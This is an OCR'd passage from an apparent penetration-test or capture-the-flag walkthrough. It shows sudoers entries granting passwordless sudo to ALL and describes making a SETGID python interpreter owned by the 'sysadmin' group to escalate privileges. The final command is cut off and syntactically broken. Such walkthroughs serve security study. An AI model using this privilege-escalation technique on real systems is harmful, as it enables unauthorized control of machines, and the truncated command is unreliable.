
ops ALL=(ALL) NOPASSWD:ALL
# Members of the group 'sysadmin' may g
%sysadmin ALL=(ALL) NOPASSWD:ALL
# This is not a comment; see sudoers(5)
#includedir /etc/sudoers.d
A quick trip back to our low-privileged user shell
to create another python interpreter that was
SETGID and owned by the
sysadmin
group
:
sudo /bin/su - rfd -c 'cp $(which python
/tmp/python-sys' -g sysadmin